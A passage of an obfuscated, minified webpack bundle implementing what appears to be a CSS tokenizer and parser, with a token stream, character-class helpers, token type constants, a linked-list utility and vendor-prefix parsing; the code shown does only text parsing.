z=f[l7(0x686)],M=f[l7(0x7de)];for(let p=U;p<N;p++){const Q=k[l7(0x708)](p);K[p]=z,I[p]=M++,0xa!==Q&&0xd!==Q&&0xc!==Q||(0xd===Q&&p+0x1<N&&0xa===k[l7(0x708)](p+0x1)&&(p++,K[p]=z,I[p]=M),z++,M=0x1);}K[N]=z,I[N]=M,f[l7(0x48d)]=K,f[l7(0x9d1)]=I,f[l7(0x8dd)]=!0x0;}class h{constructor(f,k,c,l){const l8=a2a;this[l8(0x7bc)](f,k,c,l),this[l8(0x48d)]=null,this[l8(0x9d1)]=null;}[l9(0x7bc)](f='',k=0x0,c=0x1,l=0x1){const lb=l9;this[lb(0x782)]=f,this[lb(0x7a4)]=k,this[lb(0x686)]=c,this[lb(0x7de)]=l,this[lb(0x8dd)]=!0x1;}[l9(0x4e5)](f,k){const la=l9;return this[la(0x8dd)]||E(this),{'source':k,'offset':this[la(0x7a4)]+f,'line':this[la(0x48d)][f],'column':this[la(0x9d1)][f]};}[l9(0x333)](f,k,c){const lv=l9;return this[lv(0x8dd)]||E(this),{'source':c,'start':{'offset':this[lv(0x7a4)]+f,'line':this[lv(0x48d)][f],'column':this[lv(0x9d1)][f]},'end':{'offset':this[lv(0x7a4)]+k,'line':this[lv(0x48d)][k],'column':this[lv(0x9d1)][k]}};}}},0x1f39:(O,G,x)=>{'use strict';const lO=a2a;x['d'](G,{'e':()=>I});var X=x(0xd15),E=x(0x1945),h=x(0x1738),f=x(0xb59);const k=0xffffff,N=0x18,U=new Uint8Array(0x20);function K(z){return 0x0!==U[z];}U[f['zt']]=f['no'],U[f['AJ']]=f['no'],U[f['hk']]=f['Oh'],U[f['X6']]=f['Q0'];class I{constructor(z,M){const lH=a2a;this[lH(0x7bc)](z,M);}[lO(0xa25)](){const lG=lO;this[lG(0x8f6)]=!0x1,this[lG(0x2d0)]=-0x1,this[lG(0xf8e)]=0x0,this[lG(0xe93)]=this[lG(0x9fa)],this[lG(0x500)]=this[lG(0x9fa)];}[lO(0x7bc)](z='',M=()=>{}){const ls=lO,Q=(z=String(z||''))[ls(0x218)],g=(0x0,X['N'])(this[ls(0x316)],z[ls(0x218)]+0x1),D=(0x0,X['N'])(this[ls(0x2f2)],z[ls(0x218)]+0x1);let B=0x0,F=-0x1,W=0x0,w=z[ls(0x218)];this[ls(0x316)]=null,this[ls(0x2f2)]=null,D[ls(0x156)](0x0),M(z,(R,J,S)=>{const A=B++;if(g[A]=R<<N|S,-0x1===F&&(F=J),D[A]=w,R===W){const T=D[w];D[w]=A,w=T,W=U[g[T]>>N];}else K(R)&&(w=A,W=U[R]);}),g[B]=f['LT']<<N|Q,D[B]=B;for(let R=0x0;R<B;R++){const J=D[R];if(J<=R){const S=D[J];S!==R&&(D[R]=S);}else J>B&&(D[R]=B);}this[ls(0x782)]=z,this[ls(0x9fa)]=-0x1===F?0x0:F,this[ls(0x495)]=B,this[ls(0x316)]=g,this[ls(0x2f2)]=D,this[ls(0xa25)](),this[ls(0x8bd)]();}[lO(0x680)](z){const lx=lO;return(z+=this[lx(0x2d0)])<this[lx(0x495)]?this[lx(0x316)][z]>>N:f['LT'];}[lO(0x7b6)](z){const lX=lO;for(let M=this[lX(0x2d0)];M<this[lX(0x495)];M++){const p=this[lX(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return p;}return f['LT'];}[lO(0x21f)](z){const lr=lO;return(z+=this[lr(0x2d0)])<this[lr(0x495)]?this[lr(0x316)][z-0x1]&k:this[lr(0x782)][lr(0x218)];}[lO(0xf0b)](z){const lE=lO;for(let M=this[lE(0x2d0)];M<this[lE(0x495)];M++){const p=this[lE(0x316)][M]>>N;if(p!==f['M$']&&p!==f['Mw']&&0x0==z--)return M-this[lE(0x2d0)];}return f['LT'];}[lO(0x693)](z,M){const lh=lO;return(z+=this[lh(0x2d0)])<this[lh(0x495)]&&(0x0,E['s0'])(this[lh(0x782)],this[lh(0x316)][z-0x1]&k,this[lh(0x316)][z]&k,M);}[lO(0x7f4)](z){const lf=lO;return z===this[lf(0x2d0)]?this[lf(0xe93)]:z>0x0?z<this[lf(0x495)]?this[lf(0x316)][z-0x1]&k:this[lf(0x316)][this[lf(0x495)]]&k:this[lf(0x9fa)];}[lO(0xea3)](z){const lt=lO;return this[lt(0x782)][lt(0xabc)](z,this[lt(0xe93)]);}[lO(0xd3b)](z){const lk=lO;return this[lk(0x2f2)][this[lk(0x2d0)]]<z;}[lO(0xbf3)](z,M){const lc=lO;return M?this[lc(0x680)](M)===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0x21f)](M))===z:this[lc(0xf8e)]===f['_i']&&this[lc(0x782)][lc(0x708)](this[lc(0xe93)])===z;}[lO(0xe0b)](z){const ll=lO;let M=this[ll(0x2d0)]+z;M<this[ll(0x495)]?(this[ll(0x2d0)]=M,this[ll(0xe93)]=this[ll(0x316)][M-0x1]&k,M=this[ll(0x316)][M],this[ll(0xf8e)]=M>>N,this[ll(0x500)]=M&k):(this[ll(0x2d0)]=this[ll(0x495)],this[ll(0x8bd)]());}[lO(0x8bd)](){const lN=lO;let z=this[lN(0x2d0)]+0x1;z<this[lN(0x495)]?(this[lN(0x2d0)]=z,this[lN(0xe93)]=this[lN(0x500)],z=this[lN(0x316)][z],this[lN(0xf8e)]=z>>N,this[lN(0x500)]=z&k):(this[lN(0x8f6)]=!0x0,this[lN(0x2d0)]=this[lN(0x495)],this[lN(0xf8e)]=f['LT'],this[lN(0xe93)]=this[lN(0x500)]=this[lN(0x782)][lN(0x218)]);}[lO(0x439)](){const lU=lO;for(;this[lU(0xf8e)]===f['M$']||this[lU(0xf8e)]===f['Mw'];)this[lU(0x8bd)]();}[lO(0xfaf)](z,M){const lK=lO;let p=z,Q=0x0,g=0x0;D:for(;p<this[lK(0x495)]&&(Q=this[lK(0x2f2)][p],!(Q<z));p++)switch(g=p>0x0?this[lK(0x316)][p-0x1]&k:this[lK(0x9fa)],M(this[lK(0x782)][lK(0x708)](g))){case 0x1:break D;case 0x2:p++;break D;default:K(this[lK(0x316)][p]>>N)&&(p=Q);}this[lK(0xe0b)](p-this[lK(0x2d0)]);}[lO(0x6d1)](z){const li=lO;for(let M=0x0,p=this[li(0x9fa)];M<this[li(0x495)];M++){const Q=p,g=this[li(0x316)][M],D=g&k;p=D,z(g>>N,Q,D,M);}}[lO(0x3a1)](){const lI=lO,z=new Array(this[lI(0x495)]);return this[lI(0x6d1)]((M,p,Q,g)=>{const lz=lI;z[g]={'idx':g,'type':h['A'][M],'chunk':this[lz(0x782)][lz(0xabc)](p,Q),'balance':this[lz(0x2f2)][g]};}),z;}}},0xd15:(O,G,s)=>{'use strict';s['d'](G,{'N':()=>X});const x=0x4000;function X(E=null,h){const lM=a2a;return null===E||E[lM(0x218)]<h?new Uint32Array(Math[lM(0x248)](h+0x400,x)):E;}},0x9f5:(O,G,x)=>{'use strict';const lp=a2a;x['d'](G,{'Eo':()=>K,'GI':()=>T,'Mi':()=>M,'Od':()=>J,'U$':()=>W,'Vv':()=>N,'Ym':()=>R,'Z9':()=>I,'eO':()=>D,'i0':()=>z,'lP':()=>S,'o6':()=>Q,'tB':()=>k,'vr':()=>B,'yp':()=>E});const X=0x0;function E(j){return j>=0x30&&j<=0x39;}function k(j){return E(j)||j>=0x41&&j<=0x46||j>=0x61&&j<=0x66;}function N(j){return j>=0x41&&j<=0x5a;}function U(j){return function(Z){return N(Z)||function(q){return q>=0x61&&q<=0x7a;}(Z);}(j)||function(Z){return Z>=0x80;}(j)||0x5f===j;}function K(j){return U(j)||E(j)||0x2d===j;}function I(j){return 0xa===j||0xd===j||0xc===j;}function z(j){return I(j)||0x20===j||0x9===j;}function M(j,Z){return 0x5c===j&&!I(Z)&&Z!==X;}function Q(j,Z,q){return 0x2d===j?U(Z)||0x2d===Z||M(Z,q):!!U(j)||0x5c===j&&M(j,Z);}function D(j,Z,q){return 0x2b===j||0x2d===j?E(Z)?0x2:0x2e===Z&&E(q)?0x3:0x0:0x2e===j?E(Z)?0x2:0x0:E(j)?0x1:0x0;}function B(j){return 0xfeff===j||0xfffe===j?0x1:0x0;}const F=new Array(0x80),W=0x82,R=0x83,J=0x84,S=0x85;for(let j=0x0;j<F[lp(0x218)];j++)F[j]=z(j)&&W||E(j)&&R||U(j)&&J||((A=j)>=0x0&&A<=0x8||0xb===A||A>=0xe&&A<=0x1f||0x7f===A)&&S||j||0x80;var A;function T(Z){return Z<0x80?F[Z]:J;}},0x11ac:(O,G,x)=>{'use strict';x['d'](G,{'$C':()=>h['s0'],'A1':()=>k['A'],'A9':()=>X['A9'],'AJ':()=>X['AJ'],'Fg':()=>X['Fg'],'KJ':()=>h['KJ'],'LT':()=>X['LT'],'M$':()=>X['M$'],'Mi':()=>E['Mi'],'Mw':()=>X['Mw'],'Nb':()=>h['Nb'],'Ne':()=>X['Ne'],'Oh':()=>X['Oh'],'Q0':()=>X['Q0'],'Qf':()=>X['Qf'],'Qq':()=>X['Qq'],'Qx':()=>X['Qx'],'VY':()=>X['VY'],'Vw':()=>X['Vw'],'Vy':()=>X['Vy'],'X6':()=>X['X6'],'Z4':()=>h['Z4'],'_i':()=>X['_i'],'eV':()=>N['e'],'fg':()=>X['fg'],'hk':()=>X['hk'],'i0':()=>E['i0'],'lh':()=>X['lh'],'no':()=>X['no'],'o6':()=>E['o6'],'qw':()=>U,'s0':()=>X['s0'],'sR':()=>h['sR'],'tB':()=>E['tB'],'uX':()=>f['A'],'wN':()=>X['wN'],'yQ':()=>h['yQ'],'yp':()=>E['yp'],'zG':()=>X['zG'],'zt':()=>X['zt'],'zu':()=>X['zu']});var X=x(0xb59),E=x(0x9f5),h=x(0x1945),f=x(0x1738),k=x(0xab3),N=x(0x1f39);function U(K,I){const lF=a2a;function z(w){const lQ=a2a;return w<D?K[lQ(0x708)](w):0x0;}function M(){return W=(0x0,h['yQ'])(K,W),(0x0,E['o6'])(z(W),z(W+0x1),z(W+0x2))?(B=X['fg'],void(W=(0x0,h['Ui'])(K,W))):0x25===z(W)?(B=X['Ne'],void W++):void(B=X['wN']);}function Q(){const lg=a2a,w=W;return W=(0x0,h['Ui'])(K,W),(0x0,h['s0'])(K,w,W,lg(0xa3f))&&0x28===z(W)?(W=(0x0,h['yK'])(K,W+0x1),0x22===z(W)||0x27===z(W)?(B=X['zt'],void(W=w+0x4)):void(function(){const lD=lg;for(B=X['s0'],W=(0x0,h['yK'])(K,W);W<K[lD(0x218)];W++){const R=K[lD(0x708)](W);switch((0x0,E['GI'])(R)){case 0x29:return void W++;case E['U$']:return W=(0x0,h['yK'])(K,W),0x29===z(W)||W>=K[lD(0x218)]?void(W<K[lD(0x218)]&&W++):(W=(0x0,h['FW'])(K,W),void(B=X['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return W=(0x0,h['FW'])(K,W),void(B=X['VY']);case 0x5c:if((0x0,E['Mi'])(R,z(W+0x1))){W=(0x0,h['KJ'])(K,W)-0x1;break;}return W=(0x0,h['FW'])(K,W),void(B=X['VY']);}}}())):0x28===z(W)?(B=X['zt'],void W++):void(B=X['Vy']);}function g(w){const lB=a2a;for(w||(w=z(W++)),B=X['Qf'];W<K[lB(0x218)];W++){const R=K[lB(0x708)](W);switch((0x0,E['GI'])(R)){case w:return void W++;case E['U$']:if((0x0,E['Z9'])(R))return W+=(0x0,h['xC'])(K,W,R),void(B=X['Fg']);break;case 0x5c:if(W===K[lB(0x218)]-0x1)break;const J=z(W+0x1);(0x0,E['Z9'])(J)?W+=(0x0,h['xC'])(K,W+0x1,J):(0x0,E['Mi'])(R,J)&&(W=(0x0,h['KJ'])(K,W)-0x1);}}}const D=(K=String(K||''))[lF(0x218)];let B,F=(0x0,E['vr'])(z(0x0)),W=F;for(;W<D;){const w=K[lF(0x708)](W);switch((0x0,E['GI'])(w)){case E['U$']:B=X['M$'],W=(0x0,h['yK'])(K,W+0x1);break;case 0x22:g();break;case 0x23:(0x0,E['Eo'])(z(W+0x1))||(0x0,E['Mi'])(z(W+0x1),z(W+0x2))?(B=X['Vw'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x27:g();break;case 0x28:B=X['AJ'],W++;break;case 0x29:B=X['no'],W++;break;case 0x2b:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2c:B=X['A9'],W++;break;case 0x2d:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():0x2d===z(W+0x1)&&0x3e===z(W+0x2)?(B=X['zG'],W+=0x3):(0x0,E['o6'])(w,z(W+0x1),z(W+0x2))?Q():(B=X['_i'],W++);break;case 0x2e:(0x0,E['eO'])(w,z(W+0x1),z(W+0x2))?M():(B=X['_i'],W++);break;case 0x2f:0x2a===z(W+0x1)?(B=X['Mw'],W=K[lF(0x950)]('*/',W+0x2),W=-0x1===W?K[lF(0x218)]:W+0x2):(B=X['_i'],W++);break;case 0x3a:B=X['Qx'],W++;break;case 0x3b:B=X['Qq'],W++;break;case 0x3c:0x21===z(W+0x1)&&0x2d===z(W+0x2)&&0x2d===z(W+0x3)?(B=X['lh'],W+=0x4):(B=X['_i'],W++);break;case 0x40:(0x0,E['o6'])(z(W+0x1),z(W+0x2),z(W+0x3))?(B=X['zu'],W=(0x0,h['Ui'])(K,W+0x1)):(B=X['_i'],W++);break;case 0x5b:B=X['hk'],W++;break;case 0x5c:(0x0,E['Mi'])(w,z(W+0x1))?Q():(B=X['_i'],W++);break;case 0x5d:B=X['Oh'],W++;break;case 0x7b:B=X['X6'],W++;break;case 0x7d:B=X['Q0'],W++;break;case E['Ym']:M();break;case E['Od']:Q();break;default:B=X['_i'],W++;}I(B,F,F=W);}}},0x1738:(O,G,s)=>{'use strict';const ld=a2a;s['d'](G,{'A':()=>x});const x=[ld(0x428),ld(0xfc0),ld(0xbd5),ld(0x2b7),ld(0x38d),ld(0x689),ld(0x5a5),ld(0x400),ld(0x26f),ld(0x13c),ld(0x995),ld(0xf68),ld(0x8fa),ld(0xf69),ld(0xe8d),ld(0xb55),ld(0xb07),ld(0x3e0),ld(0x115),ld(0x1d3),ld(0x21d),ld(0x5bf),ld(0xa2b),ld(0x5a2),ld(0x237),ld(0xb0d)];},0xb59:(O,G,X)=>{'use strict';X['d'](G,{'A9':()=>V,'AJ':()=>b1,'Fg':()=>D,'LT':()=>N,'M$':()=>j,'Mw':()=>b5,'Ne':()=>J,'Oh':()=>b0,'Q0':()=>b4,'Qf':()=>Q,'Qq':()=>L,'Qx':()=>Y,'VY':()=>F,'Vw':()=>z,'Vy':()=>U,'X6':()=>b3,'_i':()=>W,'fg':()=>T,'hk':()=>P,'lh':()=>Z,'no':()=>b2,'s0':()=>B,'wN':()=>R,'zG':()=>q,'zt':()=>K,'zu':()=>I});const N=0x0,U=0x1,K=0x2,I=0x3,z=0x4,Q=0x5,D=0x6,B=0x7,F=0x8,W=0x9,R=0xa,J=0xb,T=0xc,j=0xd,Z=0xe,q=0xf,Y=0x10,L=0x11,V=0x12,P=0x13,b0=0x14,b1=0x15,b2=0x16,b3=0x17,b4=0x18,b5=0x19;},0x1945:(O,G,x)=>{'use strict';x['d'](G,{'FW':()=>D,'KJ':()=>z,'Nb':()=>k,'Ui':()=>M,'Z4':()=>U,'s0':()=>N,'sR':()=>B,'xC':()=>f,'yK':()=>K,'yQ':()=>Q});var X=x(0x9f5);function E(F,W){const lW=a2a;return W<F[lW(0x218)]?F[lW(0x708)](W):0x0;}function f(F,W,w){return 0xd===w&&0xa===E(F,W+0x1)?0x2:0x1;}function k(F,W,w){const le=a2a;let R=F[le(0x708)](W);return(0x0,X['Vv'])(R)&&(R|=0x20),R===w;}function N(F,W,w,R){const ln=a2a;if(w-W!==R[ln(0x218)])return!0x1;if(W<0x0||w>F[ln(0x218)])return!0x1;for(let J=W;J<w;J++){const S=R[ln(0x708)](J-W);let A=F[ln(0x708)](J);if((0x0,X['Vv'])(A)&&(A|=0x20),A!==S)return!0x1;}return!0x0;}function U(F,W){const lu=a2a;for(;W>=0x0&&(0x0,X['i0'])(F[lu(0x708)](W));W--);return W+0x1;}function K(F,W){const lw=a2a;for(;W<F[lw(0x218)]&&(0x0,X['i0'])(F[lw(0x708)](W));W++);return W;}function I(F,W){const lR=a2a;for(;W<F[lR(0x218)]&&(0x0,X['yp'])(F[lR(0x708)](W));W++);return W;}function z(F,W){const lJ=a2a;if(W+=0x2,(0x0,X['tB'])(E(F,W-0x1))){for(const R=Math[lJ(0xbe0)](F[lJ(0x218)],W+0x5);W<R&&(0x0,X['tB'])(E(F,W));W++);const w=E(F,W);(0x0,X['i0'])(w)&&(W+=f(F,W,w));}return W;}function M(F,W){const lS=a2a;for(;W<F[lS(0x218)];W++){const w=F[lS(0x708)](W);if(!(0x0,X['Eo'])(w)){if(!(0x0,X['Mi'])(w,E(F,W+0x1)))break;W=z(F,W)-0x1;}}return W;}function Q(F,W){const lA=a2a;let w=F[lA(0x708)](W);if(0x2b!==w&&0x2d!==w||(w=F[lA(0x708)](W+=0x1)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1),w=F[lA(0x708)](W)),0x2e===w&&(0x0,X['yp'])(F[lA(0x708)](W+0x1))&&(W=I(F,W+=0x2)),k(F,W,0x65)){let R=0x0;w=F[lA(0x708)](W+0x1),0x2d!==w&&0x2b!==w||(R=0x1,w=F[lA(0x708)](W+0x2)),(0x0,X['yp'])(w)&&(W=I(F,W+0x1+R+0x1));}return W;}function D(F,W){const lT=a2a;for(;W<F[lT(0x218)];W++){const w=F[lT(0x708)](W);if(0x29===w){W++;break;}(0x0,X['Mi'])(w,E(F,W+0x1))&&(W=z(F,W));}return W;}function B(F){const lj=a2a;if(0x1===F[lj(0x218)]&&!(0x0,X['tB'])(F[lj(0x708)](0x0)))return F[0x0];let W=parseInt(F,0x10);return(0x0===W||W>=0xd800&&W<=0xdfff||W>0x10ffff)&&(W=0xfffd),String[lj(0x4cd)](W);}},0x1aa:(O,G,s)=>{'use strict';const lZ=a2a;s['d'](G,{'B':()=>X});let x=null;class X{static[lZ(0x2c9)](E){return{'prev':null,'next':null,'data':E};}constructor(){const lo=lZ;this[lo(0x72a)]=null,this[lo(0xdde)]=null,this[lo(0x568)]=null;}[lZ(0x2c9)](E){const lq=lZ;return X[lq(0x2c9)](E);}[lZ(0x86c)](E,h){const lY=lZ;let f;return null!==x?(f=x,x=x[lY(0x568)],f[lY(0xc6d)]=E,f[lY(0x8bd)]=h,f[lY(0x568)]=this[lY(0x568)]):f={'prev':E,'next':h,'cursor':this[lY(0x568)]},this[lY(0x568)]=f,f;}[lZ(0x16b)](){const ly=lZ,{cursor:E}=this;this[ly(0x568)]=E[ly(0x568)],E[ly(0xc6d)]=null,E[ly(0x8bd)]=null,E[ly(0x568)]=x,x=E;}[lZ(0x42f)](E,h,f,k){const lL=lZ;let {cursor:c}=this;for(;null!==c;)c[lL(0xc6d)]===E&&(c[lL(0xc6d)]=h),c[lL(0x8bd)]===f&&(c[lL(0x8bd)]=k),c=c[lL(0x568)];}*[Symbol[lZ(0xf85)]](){const lV=lZ;for(let E=this[lV(0x72a)];null!==E;E=E[lV(0x8bd)])yield E[lV(0xbb9)];}get[lZ(0x674)](){const lm=lZ;let E=0x0;for(let h=this[lm(0x72a)];null!==h;h=h[lm(0x8bd)])E++;return E;}get[lZ(0x326)](){const lP=lZ;return null===this[lP(0x72a)];}get[lZ(0x243)](){const lC=lZ;return this[lC(0x72a)]&&this[lC(0x72a)][lC(0xbb9)];}get[lZ(0x455)](){const N0=lZ;return this[N0(0xdde)]&&this[N0(0xdde)][N0(0xbb9)];}[lZ(0xf89)](E){const N1=lZ;let h=null;this[N1(0x72a)]=null;for(let f of E){const k=X[N1(0x2c9)](f);null!==h?h[N1(0x8bd)]=k:this[N1(0x72a)]=k,k[N1(0xc6d)]=h,h=k;}return this[N1(0xdde)]=h,this;}[lZ(0x551)](){return[...this];}[lZ(0xe34)](){return[...this];}[lZ(0xdcd)](E,h=this){const N2=lZ,f=this[N2(0x86c)](null,this[N2(0x72a)]);for(;null!==f[N2(0x8bd)];){const k=f[N2(0x8bd)];f[N2(0x8bd)]=k[N2(0x8bd)],E[N2(0xe04)](h,k[N2(0xbb9)],k,this);}this[N2(0x16b)]();}[lZ(0xcff)](E,h=this){const N3=lZ,f=this[N3(0x86c)](this[N3(0xdde)],null);for(;null!==f[N3(0xc6d)];){const k=f[N3(0xc6d)];f[N3(0xc6d)]=k[N3(0xc6d)],E[N3(0xe04)](h,k[N3(0xbb9)],k,this);}this[N3(0x16b)]();}[lZ(0x65b)](E,h,f=this){const N4=lZ;let k,c=this[N4(0x86c)](null,this[N4(0x72a)]),l=h;for(;null!==c[N4(0x8bd)];)k=c[N4(0x8bd)],c[N4(0x8bd)]=k[N4(0x8bd)],l=E[N4(0xe04)](f,l,k[N4(0xbb9)],k,this);return this[N4(0x16b)](),l;}[lZ(0x592)](E,h,f=this){const N5=lZ;let k,c=this[N5(0x86c)](this[N5(0xdde)],null),l=h;for(;null!==c[N5(0xc6d)];)k=c[N5(0xc6d)],c[N5(0xc6d)]=k[N5(0xc6d)],l=E[N5(0xe04)](f,l,k[N5(0xbb9)],k,this);return this[N5(0x16b)](),l;}[lZ(0x11e)](E,h=this){const N6=lZ;for(let f=this[N6(0x72a)];null!==f;f=f[N6(0x8bd)])if(E[N6(0xe04)](h,f[N6(0xbb9)],f,this))return!0x0;return!0x1;}[lZ(0x38c)](E,h=this){const N7=lZ,f=new X();for(let k=this[N7(0x72a)];null!==k;k=k[N7(0x8bd)])f[N7(0x7fc)](E[N7(0xe04)](h,k[N7(0xbb9)],k,this));return f;}[lZ(0x91a)](E,h=this){const N8=lZ,f=new X();for(let k=this[N8(0x72a)];null!==k;k=k[N8(0x8bd)])E[N8(0xe04)](h,k[N8(0xbb9)],k,this)&&f[N8(0x7fc)](k[N8(0xbb9)]);return f;}[lZ(0x48b)](E,h,f=this){const N9=lZ;if(null===E)return;const k=this[N9(0x86c)](null,E);for(;null!==k[N9(0x8bd)];){const c=k[N9(0x8bd)];if(k[N9(0x8bd)]=c[N9(0x8bd)],h[N9(0xe04)](f,c[N9(0xbb9)],c,this))break;}this[N9(0x16b)]();}[lZ(0x5d5)](E,h,f=this){const Nb=lZ;if(null===E)return;const k=this[Nb(0x86c)](E,null);for(;null!==k[Nb(0xc6d)];){const c=k[Nb(0xc6d)];if(k[Nb(0xc6d)]=c[Nb(0xc6d)],h[Nb(0xe04)](f,c[Nb(0xbb9)],c,this))break;}this[Nb(0x16b)]();}[lZ(0x368)](){const Na=lZ;this[Na(0x72a)]=null,this[Na(0xdde)]=null;}[lZ(0x7f1)](){const Nv=lZ,E=new X();for(let h of this)E[Nv(0x7fc)](h);return E;}[lZ(0xd39)](E){const NH=lZ;return this[NH(0x42f)](null,E,this[NH(0x72a)],E),null!==this[NH(0x72a)]?(this[NH(0x72a)][NH(0xc6d)]=E,E[NH(0x8bd)]=this[NH(0x72a)]):this[NH(0xdde)]=E,this[NH(0x72a)]=E,this;}[lZ(0x4ba)](E){const NO=lZ;return this[NO(0xd39)](X[NO(0x2c9)](E));}[lZ(0x373)](E){const NG=lZ;return this[NG(0xc22)](E);}[lZ(0x7fc)](E){const Ns=lZ;return this[Ns(0xc22)](X[Ns(0x2c9)](E));}[lZ(0xc22)](E,h=null){const Nx=lZ;if(null!==h){if(this[Nx(0x42f)](h[Nx(0xc6d)],E,h,E),null===h[Nx(0xc6d)]){if(this[Nx(0x72a)]!==h)throw new Error(Nx(0x98e));this[Nx(0x72a)]=E,h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h,this[Nx(0x42f)](null,E);}else h[Nx(0xc6d)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=h[Nx(0xc6d)],h[Nx(0xc6d)]=E,E[Nx(0x8bd)]=h;}else this[Nx(0x42f)](this[Nx(0xdde)],E,null,E),null!==this[Nx(0xdde)]?(this[Nx(0xdde)][Nx(0x8bd)]=E,E[Nx(0xc6d)]=this[Nx(0xdde)]):this[Nx(0x72a)]=E,this[Nx(0xdde)]=E;return this;}[lZ(0x65e)](E,h){const NX=lZ;return this[NX(0xc22)](X[NX(0x2c9)](E),h);}[lZ(0xfa7)](E){const Nr=lZ;if(this[Nr(0x42f)](E,E[Nr(0xc6d)],E,E[Nr(0x8bd)]),null!==E[Nr(0xc6d)])E[Nr(0xc6d)][Nr(0x8bd)]=E[Nr(0x8bd)];else{if(this[Nr(0x72a)]!==E)throw new Error(Nr(0xba9));this[Nr(0x72a)]=E[Nr(0x8bd)];}if(null!==E[Nr(0x8bd)])E[Nr(0x8bd)][Nr(0xc6d)]=E[Nr(0xc6d)];else{if(this[Nr(0xdde)]!==E)throw new Error(Nr(0xba9));this[Nr(0xdde)]=E[Nr(0xc6d)];}return E[Nr(0xc6d)]=null,E[Nr(0x8bd)]=null,E;}[lZ(0x83e)](E){const NE=lZ;this[NE(0xc22)](X[NE(0x2c9)](E));}[lZ(0xd68)](){const Nh=lZ;return null!==this[Nh(0xdde)]?this[Nh(0xfa7)](this[Nh(0xdde)]):null;}[lZ(0x3a5)](E){const Nf=lZ;this[Nf(0xd39)](X[Nf(0x2c9)](E));}[lZ(0x722)](){const Nt=lZ;return null!==this[Nt(0x72a)]?this[Nt(0xfa7)](this[Nt(0x72a)]):null;}[lZ(0xdb4)](E){const Nk=lZ;return this[Nk(0x4ab)](E,this[Nk(0x72a)]);}[lZ(0xc6c)](E){const Nc=lZ;return this[Nc(0x4ab)](E);}[lZ(0x4ab)](E,h){const Nl=lZ;return null===E[Nl(0x72a)]||(null!=h?(this[Nl(0x42f)](h[Nl(0xc6d)],E[Nl(0xdde)],h,E[Nl(0x72a)]),null!==h[Nl(0xc6d)]?(h[Nl(0xc6d)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=h[Nl(0xc6d)]):this[Nl(0x72a)]=E[Nl(0x72a)],h[Nl(0xc6d)]=E[Nl(0xdde)],E[Nl(0xdde)][Nl(0x8bd)]=h):(this[Nl(0x42f)](this[Nl(0xdde)],E[Nl(0xdde)],null,E[Nl(0x72a)]),null!==this[Nl(0xdde)]?(this[Nl(0xdde)][Nl(0x8bd)]=E[Nl(0x72a)],E[Nl(0x72a)][Nl(0xc6d)]=this[Nl(0xdde)]):this[Nl(0x72a)]=E[Nl(0x72a)],this[Nl(0xdde)]=E[Nl(0xdde)]),E[Nl(0x72a)]=null,E[Nl(0xdde)]=null),this;}[lZ(0x993)](E,h){const NN=lZ;NN(0x72a)in h?this[NN(0x4ab)](h,E):this[NN(0xc22)](h,E),this[NN(0xfa7)](E);}}},0x12dd:(O,G,s)=>{'use strict';s(0x1aa);},0x192b:(O,G,s)=>{'use strict';function x(X,E){const NU=a2a,h=Object[NU(0xe17)](SyntaxError[NU(0x289)]),f=new Error();return Object[NU(0x5ac)](h,{'name':X,'message':E,get 'stack'(){const NK=NU;return(f[NK(0xebe)]||'')[NK(0x993)](/^(.+\n){1,3}/,X+':\x20'+E+'\x0a');}});}s['d'](G,{'a':()=>x});},0x122e:(O,G,s)=>{'use strict';s(0x11ac);},0xc8c:(O,G,x)=>{'use strict';x['d'](G,{'MZ':()=>k,'Si':()=>f,'vs':()=>N});const X=new Map(),E=new Map(),h=0x2d,f=function(K){const Ni=a2a;if(X[Ni(0x3f0)](K))return X[Ni(0xfc8)](K);const I=K[Ni(0xec2)]();let z=X[Ni(0xfc8)](I);if(void 0x0===z){const M=N(I,0x0),p=M?'':U(I,0x0);z=Object[Ni(0x2a1)]({'basename':I[Ni(0x1c5)](p[Ni(0x218)]),'name':I,'prefix':p,'vendor':p,'custom':M});}return X[Ni(0xac3)](K,z),z;},k=function(K){const NI=a2a;if(E[NI(0x3f0)](K))return E[NI(0xfc8)](K);let I=K,z=K[0x0];'/'===z?z='/'===K[0x1]?'//':'/':'_'!==z&&'*'!==z&&'$'!==z&&'#'!==z&&'+'!==z&&'&'!==z&&(z='');const M=N(I,z[NI(0x218)]);if(!M&&(I=I[NI(0xec2)](),E[NI(0x3f0)](I))){const D=E[NI(0xfc8)](I);return E[NI(0xac3)](K,D),D;}const p=M?'':U(I,z[NI(0x218)]),Q=I[NI(0x1c5)](0x0,z[NI(0x218)]+p[NI(0x218)]),g=Object[NI(0x2a1)]({'basename':I[NI(0x1c5)](Q[NI(0x218)]),'name':I[NI(0x1c5)](z[NI(0x218)]),'hack':z,'vendor':p,'prefix':Q,'custom':M});return E[NI(0xac3)](K,g),g;};function N(K,I){const Nz=a2a;return I=I||0x0,K[Nz(0x218)]-I>=0x2&&K[Nz(0x708)](I)===h&&K[Nz(0x708)](I+0x1)===h;}function U(K,I){const NM=a2a;if(I=I||0x0,K[NM(0x218)]-I>=0x3&&K[NM(0x708)](I)===h&&K[NM(0x708)](I+0x1)!==h){const z=K[NM(0x950)]('-',I+0x2);if(-0x1!==z)return K[NM(0xabc)](I,z+0x1);}return'';}},0x18bf:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>k,'l':()=>c});var X=x(0x11ac);const E=0x5c,h=0x22,f=0x27;function k(N){const Np=a2a,U=N[Np(0x218)],K=N[Np(0x708)](0x0),I=K===h||K===f?0x1:0x0,z=0x1===I&&U>0x1&&N[Np(0x708)](U-0x1)===K?U-0x2:U-0x1;let M='';for(let p=I;p<=z;p++){let Q=N[Np(0x708)](p);if(Q===E){if(p===z){p!==U-0x1&&(M=N[Np(0x1c5)](p+0x1));break;}if(Q=N[Np(0x708)](++p),(0x0,X['Mi'])(E,Q)){const 